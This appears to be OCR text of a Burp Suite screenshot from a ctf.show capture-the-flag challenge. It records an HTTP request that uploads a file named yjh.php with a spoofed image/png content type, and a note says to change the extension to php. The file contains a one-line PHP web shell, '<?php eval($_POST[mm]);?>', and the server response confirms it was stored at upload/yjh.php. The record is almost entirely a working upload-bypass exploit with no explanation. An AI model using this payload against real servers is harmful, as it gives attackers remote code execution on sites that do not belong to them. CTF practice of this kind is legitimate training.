 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://ad684cf3-2da6-4c8a-b56d-bd47d8e6132d.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: ad684cf3-2da6-4c8a-b56d-bd47d8e6132d.challenge.ctf.show:8080
3 Content-Length: 206
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLZO3FztZ0A4o72Xt
8 Origin:
http://ad684cf3-2da6-4c8a-b56d-bd47d8e6132d.challenge.ctf.show:8080
9 Referer:
http://ad684cf3-2da6-4c8a-b56d-bd47d8e6132d.challenge.ctf.show:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83
13 Connection: close
14
15 ------WebKitFormBoundaryLZO3FztZ0A4o72Xt
16 Content-Disposition: form-data; name="file"; filename="yjh.php"
17 Content-Type: image/png
修改后缀为php
18
19 <?php eval($_POST[mm]);?>
20
21 ------WebKitFormBoundaryLZO3FztZ0A4o72Xt--
22
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 10 Sep 2021 02:02:42 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/yjh.php"}
Search... 0 matches Pretty
Search... 0 matches Pretty
Done
217 bytes | 108 millis